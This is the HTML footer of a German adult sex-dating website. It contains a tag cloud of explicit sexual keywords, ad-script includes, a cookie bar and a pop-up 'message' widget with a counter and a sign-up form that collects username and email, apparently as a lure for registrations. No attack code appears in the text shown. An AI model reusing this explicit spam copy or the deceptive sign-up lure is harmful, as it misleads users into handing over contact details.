<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll to Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-datenschutz-etc-container"><ul id="menu-datenschutz-etc" class="menu"><li id="menu-item-2741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741"><a href="https://geileficktreffen.info/agb/">AGB</a></li>
<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2742"><a rel="privacy-policy" href="https://geileficktreffen.info/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://geileficktreffen.info/impressum/">Impressum</a></li>
</ul></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><p class="widget-title">Schlagwörter</p><div class="tagcloud"><a href="https://geileficktreffen.info/tag/analsex/" class="tag-cloud-link tag-link-31 tag-link-position-1" style="font-size: 10.25pt;" aria-label="Analsex (14 Einträge)">Analsex</a>
<a href="https://geileficktreffen.info/tag/ao-ficken/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 9.875pt;" aria-label="AO ficken (13 Einträge)">AO ficken</a>
<a href="https://geileficktreffen.info/tag/arsch/" class="tag-cloud-link tag-link-33 tag-link-position-3" style="font-size: 14.375pt;" aria-label="Arsch (31 Einträge)">Arsch</a>
<a href="https://geileficktreffen.info/tag/arschficken/" class="tag-cloud-link tag-link-35 tag-link-position-4" style="font-size: 13.625pt;" aria-label="arschficken (27 Einträge)">arschficken</a>
<a href="https://geileficktreffen.info/tag/blasen/" class="tag-cloud-link tag-link-37 tag-link-position-5" style="font-size: 9.875pt;" aria-label="blasen (13 Einträge)">blasen</a>
<a href="https://geileficktreffen.info/tag/blond/" class="tag-cloud-link tag-link-38 tag-link-position-6" style="font-size: 12pt;" aria-label="blond (20 Einträge)">blond</a>
<a href="https://geileficktreffen.info/tag/blondine/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 14.625pt;" aria-label="Blondine (33 Einträge)">Blondine</a>
<a href="https://geileficktreffen.info/tag/bumsen/" class="tag-cloud-link tag-link-42 tag-link-position-8" style="font-size: 10.25pt;" aria-label="bumsen (14 Einträge)">bumsen</a>
<a href="https://geileficktreffen.info/tag/ficken/" class="tag-cloud-link tag-link-58 tag-link-position-9" style="font-size: 19.25pt;" aria-label="ficken (78 Einträge)">ficken</a>
<a href="https://geileficktreffen.info/tag/ficktreffen/" class="tag-cloud-link tag-link-59 tag-link-position-10" style="font-size: 22pt;" aria-label="Ficktreffen (131 Einträge)">Ficktreffen</a>
<a href="https://geileficktreffen.info/tag/fotze/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 12.5pt;" aria-label="Fotze (22 Einträge)">Fotze</a>
<a href="https://geileficktreffen.info/tag/girl/" class="tag-cloud-link tag-link-65 tag-link-position-12" style="font-size: 11.5pt;" aria-label="girl (18 Einträge)">girl</a>
<a href="https://geileficktreffen.info/tag/hausfrauen-ficken/" class="tag-cloud-link tag-link-71 tag-link-position-13" style="font-size: 13.125pt;" aria-label="Hausfrauen ficken (25 Einträge)">Hausfrauen ficken</a>
<a href="https://geileficktreffen.info/tag/hausfrau-ficken/" class="tag-cloud-link tag-link-70 tag-link-position-14" style="font-size: 9pt;" aria-label="Hausfrau ficken (11 Einträge)">Hausfrau ficken</a>
<a href="https://geileficktreffen.info/tag/junge-frau/" class="tag-cloud-link tag-link-75 tag-link-position-15" style="font-size: 12pt;" aria-label="junge Frau (20 Einträge)">junge Frau</a>
<a href="https://geileficktreffen.info/tag/kostenlos-ficken/" class="tag-cloud-link tag-link-79 tag-link-position-16" style="font-size: 18.875pt;" aria-label="kostenlos ficken (73 Einträge)">kostenlos ficken</a>
<a href="https://geileficktreffen.info/tag/luder/" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 13pt;" aria-label="Luder (24 Einträge)">Luder</a>
<a href="https://geileficktreffen.info/tag/milf/" class="tag-cloud-link tag-link-83 tag-link-position-18" style="font-size: 11.25pt;" aria-label="MILF (17 Einträge)">MILF</a>
<a href="https://geileficktreffen.info/tag/muschi/" class="tag-cloud-link tag-link-85 tag-link-position-19" style="font-size: 8pt;" aria-label="Muschi (9 Einträge)">Muschi</a>
<a href="https://geileficktreffen.info/tag/naturgeil/" class="tag-cloud-link tag-link-86 tag-link-position-20" style="font-size: 14.375pt;" aria-label="naturgeil (31 Einträge)">naturgeil</a>
<a href="https://geileficktreffen.info/tag/naturgeile/" class="tag-cloud-link tag-link-87 tag-link-position-21" style="font-size: 9.375pt;" aria-label="naturgeile (12 Einträge)">naturgeile</a>
<a href="https://geileficktreffen.info/tag/nymphoman/" class="tag-cloud-link tag-link-88 tag-link-position-22" style="font-size: 12pt;" aria-label="nymphoman (20 Einträge)">nymphoman</a>
<a href="https://geileficktreffen.info/tag/ohne-gummi-ficken/" class="tag-cloud-link tag-link-92 tag-link-position-23" style="font-size: 12pt;" aria-label="ohne Gummi ficken (20 Einträge)">ohne Gummi ficken</a>
<a href="https://geileficktreffen.info/tag/poppen/" class="tag-cloud-link tag-link-95 tag-link-position-24" style="font-size: 10.25pt;" aria-label="poppen (14 Einträge)">poppen</a>
<a href="https://geileficktreffen.info/tag/privat-ficken/" class="tag-cloud-link tag-link-96 tag-link-position-25" style="font-size: 10.875pt;" aria-label="privat ficken (16 Einträge)">privat ficken</a>
<a href="https://geileficktreffen.info/tag/pussy/" class="tag-cloud-link tag-link-97 tag-link-position-26" style="font-size: 9.375pt;" aria-label="Pussy (12 Einträge)">Pussy</a>
<a href="https://geileficktreffen.info/tag/rasierte-fotze/" class="tag-cloud-link tag-link-98 tag-link-position-27" style="font-size: 10.5pt;" aria-label="rasierte Fotze (15 Einträge)">rasierte Fotze</a>
<a href="https://geileficktreffen.info/tag/schlampe/" class="tag-cloud-link tag-link-102 tag-link-position-28" style="font-size: 9pt;" aria-label="Schlampe (11 Einträge)">Schlampe</a>
<a href="https://geileficktreffen.info/tag/seitensprung/" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 8pt;" aria-label="Seitensprung (9 Einträge)">Seitensprung</a>
<a href="https://geileficktreffen.info/tag/sex/" class="tag-cloud-link tag-link-104 tag-link-position-30" style="font-size: 19.375pt;" aria-label="Sex (80 Einträge)">Sex</a>
<a href="https://geileficktreffen.info/tag/sexdate/" class="tag-cloud-link tag-link-106 tag-link-position-31" style="font-size: 15.625pt;" aria-label="Sexdate (40 Einträge)">Sexdate</a>
<a href="https://geileficktreffen.info/tag/sexgeil/" class="tag-cloud-link tag-link-107 tag-link-position-32" style="font-size: 12.75pt;" aria-label="sexgeil (23 Einträge)">sexgeil</a>
<a href="https://geileficktreffen.info/tag/sexgeile/" class="tag-cloud-link tag-link-108 tag-link-position-33" style="font-size: 12.75pt;" aria-label="sexgeile (23 Einträge)">sexgeile</a>
<a href="https://geileficktreffen.info/tag/sexkontakt/" class="tag-cloud-link tag-link-109 tag-link-position-34" style="font-size: 12.5pt;" aria-label="Sexkontakt (22 Einträge)">Sexkontakt</a>
<a href="https://geileficktreffen.info/tag/sexkontakte/" class="tag-cloud-link tag-link-110 tag-link-position-35" style="font-size: 12.75pt;" aria-label="Sexkontakte (23 Einträge)">Sexkontakte</a>
<a href="https://geileficktreffen.info/tag/sextreffen/" class="tag-cloud-link tag-link-113 tag-link-position-36" style="font-size: 19.5pt;" aria-label="Sextreffen (83 Einträge)">Sextreffen</a>
<a href="https://geileficktreffen.info/tag/sexy/" class="tag-cloud-link tag-link-114 tag-link-position-37" style="font-size: 14pt;" aria-label="sexy (29 Einträge)">sexy</a>
<a href="https://geileficktreffen.info/tag/sofort/" class="tag-cloud-link tag-link-116 tag-link-position-38" style="font-size: 8pt;" aria-label="sofort (9 Einträge)">sofort</a>
<a href="https://geileficktreffen.info/tag/spontan-ficken/" class="tag-cloud-link tag-link-119 tag-link-position-39" style="font-size: 10.25pt;" aria-label="spontan ficken (14 Einträge)">spontan ficken</a>
<a href="https://geileficktreffen.info/tag/tabulos/" class="tag-cloud-link tag-link-124 tag-link-position-40" style="font-size: 14.75pt;" aria-label="tabulos (34 Einträge)">tabulos</a>
<a href="https://geileficktreffen.info/tag/tabulose/" class="tag-cloud-link tag-link-126 tag-link-position-41" style="font-size: 12.25pt;" aria-label="tAbulOse (21 Einträge)">tAbulOse</a>
<a href="https://geileficktreffen.info/tag/tabulos-ficken/" class="tag-cloud-link tag-link-125 tag-link-position-42" style="font-size: 17pt;" aria-label="tabulos ficken (52 Einträge)">tabulos ficken</a>
<a href="https://geileficktreffen.info/tag/treffen/" class="tag-cloud-link tag-link-129 tag-link-position-43" style="font-size: 19.75pt;" aria-label="Treffen (86 Einträge)">Treffen</a>
<a href="https://geileficktreffen.info/tag/umsonst-ficken/" class="tag-cloud-link tag-link-130 tag-link-position-44" style="font-size: 15.125pt;" aria-label="umsonst ficken (36 Einträge)">umsonst ficken</a>
<a href="https://geileficktreffen.info/tag/whatsapp/" class="tag-cloud-link tag-link-134 tag-link-position-45" style="font-size: 8.5pt;" aria-label="whatsapp (10 Einträge)">whatsapp</a></div>
</div><div id="ajdg_grpwidgets-4" class="widget ajdg_grpwidgets"><div class="gewetve gewetve-8"><div class="gewetve-single aewetve-209"><script type='text/javascript' src='https://geileficktreffen.info/js/latepops1.js'></script></div></div></div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<div>
		<p><a href="https://geileficktreffen.info" rel="nofollow">geileficktreffen.info</a> | Private Frauen suchen Geile Ficktreffen</p>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-top hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-top"
	data-row-id="top" data-show-on="mobile">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-datenschutz-etc-container"><ul id="menu-datenschutz-etc-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741"><a href="https://geileficktreffen.info/agb/">AGB</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2742"><a rel="privacy-policy" href="https://geileficktreffen.info/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://geileficktreffen.info/impressum/">Impressum</a></li>
</ul></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><p class="widget-title">Schlagwörter</p><div class="tagcloud"><a href="https://geileficktreffen.info/tag/analsex/" class="tag-cloud-link tag-link-31 tag-link-position-1" style="font-size: 10.25pt;" aria-label="Analsex (14 Einträge)">Analsex</a>
<a href="https://geileficktreffen.info/tag/ao-ficken/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 9.875pt;" aria-label="AO ficken (13 Einträge)">AO ficken</a>
<a href="https://geileficktreffen.info/tag/arsch/" class="tag-cloud-link tag-link-33 tag-link-position-3" style="font-size: 14.375pt;" aria-label="Arsch (31 Einträge)">Arsch</a>
<a href="https://geileficktreffen.info/tag/arschficken/" class="tag-cloud-link tag-link-35 tag-link-position-4" style="font-size: 13.625pt;" aria-label="arschficken (27 Einträge)">arschficken</a>
<a href="https://geileficktreffen.info/tag/blasen/" class="tag-cloud-link tag-link-37 tag-link-position-5" style="font-size: 9.875pt;" aria-label="blasen (13 Einträge)">blasen</a>
<a href="https://geileficktreffen.info/tag/blond/" class="tag-cloud-link tag-link-38 tag-link-position-6" style="font-size: 12pt;" aria-label="blond (20 Einträge)">blond</a>
<a href="https://geileficktreffen.info/tag/blondine/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 14.625pt;" aria-label="Blondine (33 Einträge)">Blondine</a>
<a href="https://geileficktreffen.info/tag/bumsen/" class="tag-cloud-link tag-link-42 tag-link-position-8" style="font-size: 10.25pt;" aria-label="bumsen (14 Einträge)">bumsen</a>
<a href="https://geileficktreffen.info/tag/ficken/" class="tag-cloud-link tag-link-58 tag-link-position-9" style="font-size: 19.25pt;" aria-label="ficken (78 Einträge)">ficken</a>
<a href="https://geileficktreffen.info/tag/ficktreffen/" class="tag-cloud-link tag-link-59 tag-link-position-10" style="font-size: 22pt;" aria-label="Ficktreffen (131 Einträge)">Ficktreffen</a>
<a href="https://geileficktreffen.info/tag/fotze/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 12.5pt;" aria-label="Fotze (22 Einträge)">Fotze</a>
<a href="https://geileficktreffen.info/tag/girl/" class="tag-cloud-link tag-link-65 tag-link-position-12" style="font-size: 11.5pt;" aria-label="girl (18 Einträge)">girl</a>
<a href="https://geileficktreffen.info/tag/hausfrauen-ficken/" class="tag-cloud-link tag-link-71 tag-link-position-13" style="font-size: 13.125pt;" aria-label="Hausfrauen ficken (25 Einträge)">Hausfrauen ficken</a>
<a href="https://geileficktreffen.info/tag/hausfrau-ficken/" class="tag-cloud-link tag-link-70 tag-link-position-14" style="font-size: 9pt;" aria-label="Hausfrau ficken (11 Einträge)">Hausfrau ficken</a>
<a href="https://geileficktreffen.info/tag/junge-frau/" class="tag-cloud-link tag-link-75 tag-link-position-15" style="font-size: 12pt;" aria-label="junge Frau (20 Einträge)">junge Frau</a>
<a href="https://geileficktreffen.info/tag/kostenlos-ficken/" class="tag-cloud-link tag-link-79 tag-link-position-16" style="font-size: 18.875pt;" aria-label="kostenlos ficken (73 Einträge)">kostenlos ficken</a>
<a href="https://geileficktreffen.info/tag/luder/" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 13pt;" aria-label="Luder (24 Einträge)">Luder</a>
<a href="https://geileficktreffen.info/tag/milf/" class="tag-cloud-link tag-link-83 tag-link-position-18" style="font-size: 11.25pt;" aria-label="MILF (17 Einträge)">MILF</a>
<a href="https://geileficktreffen.info/tag/muschi/" class="tag-cloud-link tag-link-85 tag-link-position-19" style="font-size: 8pt;" aria-label="Muschi (9 Einträge)">Muschi</a>
<a href="https://geileficktreffen.info/tag/naturgeil/" class="tag-cloud-link tag-link-86 tag-link-position-20" style="font-size: 14.375pt;" aria-label="naturgeil (31 Einträge)">naturgeil</a>
<a href="https://geileficktreffen.info/tag/naturgeile/" class="tag-cloud-link tag-link-87 tag-link-position-21" style="font-size: 9.375pt;" aria-label="naturgeile (12 Einträge)">naturgeile</a>
<a href="https://geileficktreffen.info/tag/nymphoman/" class="tag-cloud-link tag-link-88 tag-link-position-22" style="font-size: 12pt;" aria-label="nymphoman (20 Einträge)">nymphoman</a>
<a href="https://geileficktreffen.info/tag/ohne-gummi-ficken/" class="tag-cloud-link tag-link-92 tag-link-position-23" style="font-size: 12pt;" aria-label="ohne Gummi ficken (20 Einträge)">ohne Gummi ficken</a>
<a href="https://geileficktreffen.info/tag/poppen/" class="tag-cloud-link tag-link-95 tag-link-position-24" style="font-size: 10.25pt;" aria-label="poppen (14 Einträge)">poppen</a>
<a href="https://geileficktreffen.info/tag/privat-ficken/" class="tag-cloud-link tag-link-96 tag-link-position-25" style="font-size: 10.875pt;" aria-label="privat ficken (16 Einträge)">privat ficken</a>
<a href="https://geileficktreffen.info/tag/pussy/" class="tag-cloud-link tag-link-97 tag-link-position-26" style="font-size: 9.375pt;" aria-label="Pussy (12 Einträge)">Pussy</a>
<a href="https://geileficktreffen.info/tag/rasierte-fotze/" class="tag-cloud-link tag-link-98 tag-link-position-27" style="font-size: 10.5pt;" aria-label="rasierte Fotze (15 Einträge)">rasierte Fotze</a>
<a href="https://geileficktreffen.info/tag/schlampe/" class="tag-cloud-link tag-link-102 tag-link-position-28" style="font-size: 9pt;" aria-label="Schlampe (11 Einträge)">Schlampe</a>
<a href="https://geileficktreffen.info/tag/seitensprung/" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 8pt;" aria-label="Seitensprung (9 Einträge)">Seitensprung</a>
<a href="https://geileficktreffen.info/tag/sex/" class="tag-cloud-link tag-link-104 tag-link-position-30" style="font-size: 19.375pt;" aria-label="Sex (80 Einträge)">Sex</a>
<a href="https://geileficktreffen.info/tag/sexdate/" class="tag-cloud-link tag-link-106 tag-link-position-31" style="font-size: 15.625pt;" aria-label="Sexdate (40 Einträge)">Sexdate</a>
<a href="https://geileficktreffen.info/tag/sexgeil/" class="tag-cloud-link tag-link-107 tag-link-position-32" style="font-size: 12.75pt;" aria-label="sexgeil (23 Einträge)">sexgeil</a>
<a href="https://geileficktreffen.info/tag/sexgeile/" class="tag-cloud-link tag-link-108 tag-link-position-33" style="font-size: 12.75pt;" aria-label="sexgeile (23 Einträge)">sexgeile</a>
<a href="https://geileficktreffen.info/tag/sexkontakt/" class="tag-cloud-link tag-link-109 tag-link-position-34" style="font-size: 12.5pt;" aria-label="Sexkontakt (22 Einträge)">Sexkontakt</a>
<a href="https://geileficktreffen.info/tag/sexkontakte/" class="tag-cloud-link tag-link-110 tag-link-position-35" style="font-size: 12.75pt;" aria-label="Sexkontakte (23 Einträge)">Sexkontakte</a>
<a href="https://geileficktreffen.info/tag/sextreffen/" class="tag-cloud-link tag-link-113 tag-link-position-36" style="font-size: 19.5pt;" aria-label="Sextreffen (83 Einträge)">Sextreffen</a>
<a href="https://geileficktreffen.info/tag/sexy/" class="tag-cloud-link tag-link-114 tag-link-position-37" style="font-size: 14pt;" aria-label="sexy (29 Einträge)">sexy</a>
<a href="https://geileficktreffen.info/tag/sofort/" class="tag-cloud-link tag-link-116 tag-link-position-38" style="font-size: 8pt;" aria-label="sofort (9 Einträge)">sofort</a>
<a href="https://geileficktreffen.info/tag/spontan-ficken/" class="tag-cloud-link tag-link-119 tag-link-position-39" style="font-size: 10.25pt;" aria-label="spontan ficken (14 Einträge)">spontan ficken</a>
<a href="https://geileficktreffen.info/tag/tabulos/" class="tag-cloud-link tag-link-124 tag-link-position-40" style="font-size: 14.75pt;" aria-label="tabulos (34 Einträge)">tabulos</a>
<a href="https://geileficktreffen.info/tag/tabulose/" class="tag-cloud-link tag-link-126 tag-link-position-41" style="font-size: 12.25pt;" aria-label="tAbulOse (21 Einträge)">tAbulOse</a>
<a href="https://geileficktreffen.info/tag/tabulos-ficken/" class="tag-cloud-link tag-link-125 tag-link-position-42" style="font-size: 17pt;" aria-label="tabulos ficken (52 Einträge)">tabulos ficken</a>
<a href="https://geileficktreffen.info/tag/treffen/" class="tag-cloud-link tag-link-129 tag-link-position-43" style="font-size: 19.75pt;" aria-label="Treffen (86 Einträge)">Treffen</a>
<a href="https://geileficktreffen.info/tag/umsonst-ficken/" class="tag-cloud-link tag-link-130 tag-link-position-44" style="font-size: 15.125pt;" aria-label="umsonst ficken (36 Einträge)">umsonst ficken</a>
<a href="https://geileficktreffen.info/tag/whatsapp/" class="tag-cloud-link tag-link-134 tag-link-position-45" style="font-size: 8.5pt;" aria-label="whatsapp (10 Einträge)">whatsapp</a></div>
</div><div id="ajdg_grpwidgets-4" class="widget ajdg_grpwidgets"><div class="gewetve gewetve-8"><div class="gewetve-single aewetve-210"><script type='text/javascript' src='https://geileficktreffen.info/js/latepops2.js'></script></div></div></div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-bottom"
	data-row-id="bottom" data-show-on="mobile">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<div>
		<p><a href="https://geileficktreffen.info" rel="nofollow">geileficktreffen.info</a> | Private Frauen suchen Geile Ficktreffen</p>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display: block; position: relative; text-align: center; color: white; padding: 10px 0px 10px 0px; background: #545454;">Buy legal adult content from most known <a href="https://www.redbridges.net" style="color: white;">adult content provider</a>. Adult video content. Adult photo content.</div><div class="obfx-cookie-bar-container" id="obfx-cookie-bar"><input class="obfx-checkbox-cb" id="obfx-checkbox-cb" type="checkbox" /><span class="obfx-cookie-bar">Wir benutzen Cookies, einfach zustimmen und gut ist es<label for="obfx-checkbox-cb" class="obfx-close-cb">X</label><a href="#" id="obfx-accept-cookie-policy">Zustimmen</a><a href="https://geileficktreffen.info/datenschutzerklaerung/">Datenschutzerklärung</a></span></div>
						<div class="rnotify js-rnotify rnotify-left rnotify-top">
							<div class="rnotify-container js-rnotify-container"></div>
							<button class="rnotify-open js-rnotify-open" type="button">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 296.472 296.472" style="enable-background:new 0 0 296.472 296.472;" xml:space="preserve">
									<path d="M148.237,0C66.368,0,0,66.367,0,148.235c0,81.869,66.367,148.236,148.236,148.236c81.867,0,148.234-66.367,148.234-148.236   C296.471,66.367,230.104,0,148.237,0z M148.236,239.217c-127-81.04-91.78-153.231-58.15-163.982   c28.343-9.059,52.715,8.4,58.15,31.099c5.436-22.698,29.808-40.157,58.15-31.099C240.016,85.985,275.236,158.177,148.236,239.217z"/>
								</svg>
								<span>0</span>
							</button>
							<button class="rnotify-close-container js-rnotify-close-container" type="button" data-aid="d75ae5c3" data-chan="notify_geileficktreffeninfo">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
									<path d="M 16 4 C 9.3844239 4 4 9.3844287 4 16 C 4 22.615571 9.3844239 28 16 28 C 22.615576 28 28 22.615571 28 16 C 28 9.3844287 22.615576 4 16 4 z M 16 6 C 21.534697 6 26 10.465307 26 16 C 26 21.534693 21.534697 26 16 26 C 10.465303 26 6 21.534693 6 16 C 6 10.465307 10.465303 6 16 6 z M 12.707031 11.292969 L 11.292969 12.707031 L 14.585938 16 L 11.292969 19.292969 L 12.707031 20.707031 L 16 17.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 17.414062 16 L 20.707031 12.707031 L 19.292969 11.292969 L 16 14.585938 L 12.707031 11.292969 z" />
								</svg>
								<span>Close all</span>
							</button>
							<div class="rnotify-form js-rnotify-form">
								<form class="rnotify-form-box" method="post" name="dfemailform" action="">
									<div class="rnotify-form-left js-rnotify-form-details"></div>
									<div class="rnotify-form-right">
										<div class="rnotify-loader"><span></span></div>
										<p>Write a message</p>
										<div class="rnotify-field js-rnotify-field js-rnotify-field-username">
											<input id="signup_username" type="text" name="signup_username" required autocomplete="off" />
											<label for="signup_username">Username</label>
											<span class="label">Username</span>
											<span class="error"></span>
										</div>
										<div class="rnotify-field js-rnotify-field js-rnotify-field-email">
											<input id="signup_email" type="email" name="signup_email" required autocomplete="off" />
											<label for="signup_email">E-mail</label>
											<span class="label">E-mail</span>
											<span class="error"></span>
										</div>
										<div class="rnotify-field js-rnotify-field">
											<textarea id="signup_message" name="signup_message"></textarea>
											<label for="signup_message">Message</label>
											<span class="label">Message</span>
										</div>
										<button type="submit" class="js-rnotify-form-trigger">SEND</button>
										<div class="rnotify-form-response success js-rnotify-form-response-success">
											<p>Excellent! Check your email.<br><br>To complete the registration, click the link that was sent to you on [#@#].<br><br>If you do not find our email in the <b> inbox </b> folder, please check your spam or junk folder.</p>
										</div>
										<div class="rnotify-form-response error js-rnotify-form-response-error">
											<p>Something went wrong when registering. Please try again in a few minutes.</p>
										</div>
										<button class="js-rnotify-form-close" type="button" aria-label="Close notifications">
											<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512" xml:space="preserve">
												<path d="M443.6,387.1L312.4,255.4l131.5-130c5.4-5.4,5.4-14.2,0-19.6l-37.4-37.6c-2.6-2.6-6.1-4-9.8-4c-3.7,0-7.2,1.5-9.8,4  L256,197.8L124.9,68.3c-2.6-2.6-6.1-4-9.8-4c-3.7,0-7.2,1.5-9.8,4L68,105.9c-5.4,5.4-5.4,14.2,0,19.6l131.5,130L68.4,387.1  c-2.6,2.6-4.1,6.1-4.1,9.8c0,3.7,1.4,7.2,4.1,9.8l37.4,37.6c2.7,2.7,6.2,4.1,9.8,4.1c3.5,0,7.1-1.3,9.8-4.1L256,313.1l130.7,131.1  c2.7,2.7,6.2,4.1,9.8,4.1c3.5,0,7.1-1.3,9.8-4.1l37.4-37.6c2.6-2.6,4.1-6.1,4.1-9.8C447.7,393.2,446.2,389.7,443.6,387.1z"/>
											</svg>
										</button>
									</div>
									<input type="hidden" name="action" value="send" />
									<input type="hidden" name="tos_register" value="on" />
									<input type="hidden" name="ref_site" value="geileficktreffen.info" />
									<input type="hidden" name="ai_d" value="d75ae5c3" />
									<input type="hidden" name="chan" value="notify_geileficktreffeninfo" />
									<input type="hidden" name="contentid" value="UKKSKD" />

								</form>
							</div>
						</div>
							<script>
			(function (window) {

				function getCookie(cname) {
					var name = cname + "=";
					var ca = document.cookie.split(';');
					for(var i = 0; i < ca.length; i++) {
						var c = ca[i];
						while (c.charAt(0) == ' ') {
							c = c.substring(1);
						}
						if (c.indexOf(name) == 0) {
							return c.substring(name.length, c.length);
						}
					}
					return "";
				}
				let cookie = getCookie('obfx-policy-consent');
				if(cookie !== 'accepted'){
					document.getElementById('obfx-cookie-bar').style.display = 'block';
				}
				document.getElementById('obfx-accept-cookie-policy').addEventListener('click', function (e) {
					e.preventDefault();
					var days = 365;
					var date = new Date();
					// @TODO add an option to select expiry days
					date.setTime(date.getTime() + 24 * days * 60 * 60 * 1e3);

					// save the cookie
					document.cookie = 'obfx-policy-consent=accepted; expires=' + date.toGMTString() + '; path=/';

					// after we get the acceptance cookie we can close the box
					document.getElementById('obfx-checkbox-cb').checked = true;

				}, false);

			})(window);
		</script>
				<style>
			.obfx-cookie-bar-container {
				height: 0;
				display: none;
			}

			.obfx-checkbox-cb {
				display: none;
			}

			.obfx-cookie-bar {
				padding: 12px 25px;
				position: fixed;
				z-index: 9999;
				text-align: center;
				display:block;
				bottom: 0;
				left: 0;
				right: 0;
				min-height: 40px;
				background: #fff;
				border: 1px solid #333;
			}

			.obfx-cookie-bar a {
				padding: 0 8px;
				text-decoration: underline;
				font-weight: bold;
			}

			.obfx-checkbox-cb:checked + .obfx-cookie-bar {
				display: none;
			}

			.obfx-close-cb {
				position: absolute;
				right: 5px;
				top: 12px;
				width: 20px;
				cursor: pointer;
			}
		</style>
		<script id="adrotate-clicktracker-js-extra">
var click_object = {"ajax_url":"https://geileficktreffen.info/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
</script>
<script src="https://geileficktreffen.info/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js" id="adrotate-clicktracker-js"></script>
<script src="https://kit.fontawesome.com/a81368914c.js?ver=1.0.0" id="bsmwp-frontend-enqueue-script-font-js"></script>
